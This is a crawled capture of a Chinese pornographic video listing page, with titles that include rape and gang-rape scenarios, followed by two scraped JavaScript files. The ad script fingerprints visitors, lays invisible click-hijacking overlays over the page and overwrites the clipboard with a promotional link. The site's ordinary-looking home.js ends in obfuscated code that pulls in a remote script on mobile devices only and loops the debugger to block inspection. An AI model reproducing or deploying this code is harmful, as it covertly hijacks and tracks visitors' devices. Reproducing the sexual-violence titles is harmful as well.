class="vod-name">漂亮淫妻他鸡巴太大了给他舔干净</p></div></a></div><div class="vod-list"><a href="/play/260968.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/4def3fba2b007de731e1625cee968e57.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">hinano户外强奸辫子小胸美少女</p></div></a></div><div class="vod-list"><a href="/play/260967.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/3cfbc0a9313dafa780cf05435b946ea3.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">HikariFujisakiShigu〇ui学校轮奸医务室视频</p></div></a></div><div class="vod-list"><a href="/play/260901.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/9e2a4d7bba63b42e3f612f02e1850ee6.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">脱下衣服后超棒！公司后辈加奈是说着可爱母猪音高潮对我肉棒从顺的变态巨乳美女 千鹤惠麻 日下部加奈 JUFE-527</p></div></a></div><div class="vod-list"><a href="/play/260966.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/8904feff7df901c18c9defc4ff574f07.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">漂亮人妻偷情吃鸡舔菊花被无套输出</p></div></a></div><div class="vod-list"><a href="/play/260965.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251231-1/e59a330da350f74df8159bb2031b80e5.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">• 太过可爱的COSPLAYER@Bideo Map AK●BA成人馆 未知演员 PRIN-045</p></div></a></div><div class="vod-list"><a href="/play/260964.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/4c7f8ae9456e4f9fb204feed89770de8.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">漂亮肉丝熟女人妻</p></div></a></div><div class="vod-list"><a href="/play/260963.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/7884cd44b08845111c15537e6820d52c.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">漂亮嫩妹在线吃鸡清纯处女一直喊着不要嘴巴却很诚实吃个不停</p></div></a></div><div class="vod-list"><a href="/play/260962.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251231-1/2d7ebeea2d77bfe07e13277615f94b0e.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">突然的豪雨―。 大雨让家人无法回家的那一天。与被雨淋湿透的继姐、持续肉体交合…。 上羽绚 JUQ-598</p></div></a></div><div class="vod-list"><a href="/play/260961.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251231-1/6b5d05e5858ec0ebe8537cdaf7b5c416.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">漂亮少妇看脸蛋还有几分姿势</p></div></a></div><div class="vod-list"><a href="/play/260960.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251231-1/46acda83aced89266ce862d0c573a793.jpg" class="vod-pic"><span class="vod-date">2025-12-31</span></div><p class="vod-name">聊到她内心处最终拿下了大肥逼嫂子第一次好紧张</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcdbbc.vdfgfeebjkb.live:8891/vh4/172198
body_size: 5960
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/ujhy.hrbbxrc.com:26579\/mnrt\/kmrr1.png","c_1":"16662","c_2":1,"c_3":"172198","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.fwerffecsax.live:9896\/effect.php?type=ecv&planid=38088&adsid=6040481&zoneid=172198&uid=16662&adtplid=1001&plantype=cpv","a_2":"https:\/\/BcDBca.segdgdrgfg.live:9896\/c.php?s=JnpvbmVpZD0xNzIxOTgmc2l0ZWlkPSZ1aWQ9MTY2NjImYWRzaWQ9NjA0MDQ4MSZwbGFuaWQ9MzgwODgmcGxhbnR5cGU9Y3B2JnVybD1odHRwcyUzQSUyRiUyRjEuMzF4eDkwYi5jYyUzQTg4JnZ0aW1lPTIwMjUtMTItMzEgMjA6MjU6MDUmaXA9My4yMy44Ny44Mw==;5abc505b59c21d31b4497e979e504b24;","a_3":"https:\/\/ujhy.hrbbxrc.com:26579\/feoij\/4.gif","a_4":"6040481","a_5":"38088","j":"https:\/\/avfr.fwerffecsax.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Ffth7.j14am4us01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript
request_url: https://m.hidrolikcucimobil.com/template/quan/static/js/home.js
body_size: 2474
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/